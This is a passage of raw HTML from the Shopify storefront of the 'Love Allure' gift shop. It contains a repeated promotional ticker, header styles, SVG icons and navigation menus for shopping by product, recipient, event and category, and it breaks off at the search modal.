								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
					
					
				
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙌 Free Delivery Orders $70+ USD
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								🙏 Celebrating 202,205+ Orders!
							</p>
						

						
						
					
						
							<p class="custom-font-size horizontal-ticker__item">
								US Owned & Operated
							</p>
						

						
						
							
					
						
</div>
	</div>



</div><div id="shopify-section-sections--24387537600792__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="SJDQujPpJZHq5amtj5cd54gorze/kzWTvCp2iDph/Cj2EaG4DBZmWWlhBW6tJqggu3mxSsNd8/Lfdi6FcYnjM6e3PwD62UjYgSHHkEqgjTTPd/PAlf40olvUVkazplkUbXLNWNkWFJ3nbI16QW/NNnIeKLS8wkfmtEk/PTyzcEPVhrl+TwYDV7hlyWGnZoAGd9M8n4F7bIe0fG9YwWQ6fvGshPA7QA5WKQtj+nz6iu9zb6j46UnKadZs+2zqUBUyyJGq2dfx+gUPP21iDoEk6bLkOtEWMLiWJ1JB9dkC+P6YlWdc6GVaLv/hzBYgZiWmeZ0W634y4Di5Muc+iHk2DWnEBVPS/YpcTxThvJJOUPk3FHUXaqh/ly3as+a1gTj1izexf5fYtKqMF+4aO8Fi0g==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop By Products
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop By Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Apparel
                                        </a></li><li><a href="/collections/blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blankets
                                        </a></li><li><a href="/collections/acrylic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acrylics
                                        </a></li><li><a href="/collections/jewellery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jewelry
                                        </a></li><li><a href="/collections/health-and-beauty-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Health and Beauty
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop by Recipients
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-recipients" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop by Recipients
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Dad
                                        </a></li><li><a href="/collections/for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Daughter
                                        </a></li><li><a href="/collections/for-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Girlfriend
                                        </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Husband
                                        </a></li><li><a href="/collections/for-mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Mom
                                        </a></li><li><a href="/collections/for-son" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Son
                                        </a></li><li><a href="/collections/for-soulmate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Soulmate
                                        </a></li><li><a href="/collections/for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Wife
                                        </a></li><li><a href="/collections/for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Granddaughter
                                        </a></li><li><a href="/collections/for-grandson" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          For Grandson
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop by Events
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-events" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop by Events
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday
                                        </a></li><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anniversary
                                        </a></li><li><a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mother&#39;s Day
                                        </a></li><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Functions
                                        </a></li><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christmas
                                        </a></li><li><a href="/products/personalized-wedding-photo-frame-square-acrylic-plaque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wedding
                                        </a></li><li><a href="/collections/juneteenth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juneteenth
                                        </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Halloween
                                        </a></li><li><a href="/collections/gulf-of-mexico-stay-salty-resist-tee-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gulf of Mexico T-shirt
                                        </a></li><li><a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Father&#39;s Day
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop by Category
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-category" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop by Category
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessories
                                        </a></li><li><a href="/collections/jewellery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jewelry
                                        </a></li><li><a href="/products/hydroboost-water-bottle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Health and Beauty
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://account.loveallure21.com?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=500" alt="Love Allure" srcset="//loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=50 50w, //loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=100 100w, //loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=150 150w, //loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=200 200w, //loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=250 250w, //loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=300 300w, //loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=400 400w, //loveallure21.com/cdn/shop/files/ChatGPT_Image_May_17_2025_10_39_24_PM_22c8576a-2d9c-4d5d-b2eb-9b806ef20a71.png?v=1747546744&amp;width=500 500w" width="140" height="140.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Shop By Products</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/apparel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Apparel
                              </a></li><li><a href="/collections/blankets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blankets
                              </a></li><li><a href="/collections/acrylic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acrylics
                              </a></li><li><a href="/collections/jewellery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jewelry
                              </a></li><li><a href="/collections/health-and-beauty-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Health and Beauty
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Shop by Recipients</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Dad
                              </a></li><li><a href="/collections/for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Daughter
                              </a></li><li><a href="/collections/for-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Girlfriend
                              </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Husband
                              </a></li><li><a href="/collections/for-mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Mom
                              </a></li><li><a href="/collections/for-son" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Son
                              </a></li><li><a href="/collections/for-soulmate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Soulmate
                              </a></li><li><a href="/collections/for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Wife
                              </a></li><li><a href="/collections/for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Granddaughter
                              </a></li><li><a href="/collections/for-grandson" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                For Grandson
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Shop by Events</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Birthday
                              </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anniversary
                              </a></li><li><a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mother&#39;s Day
                              </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Functions
                              </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christmas
                              </a></li><li><a href="/products/personalized-wedding-photo-frame-square-acrylic-plaque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wedding
                              </a></li><li><a href="/collections/juneteenth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juneteenth
                              </a></li><li><a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Halloween
                              </a></li><li><a href="/collections/gulf-of-mexico-stay-salty-resist-tee-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gulf of Mexico T-shirt
                              </a></li><li><a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Father&#39;s Day
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Shop by Category</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessories
                              </a></li><li><a href="/collections/jewellery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jewelry
                              </a></li><li><a href="/products/hydroboost-water-bottle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Health and Beauty
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
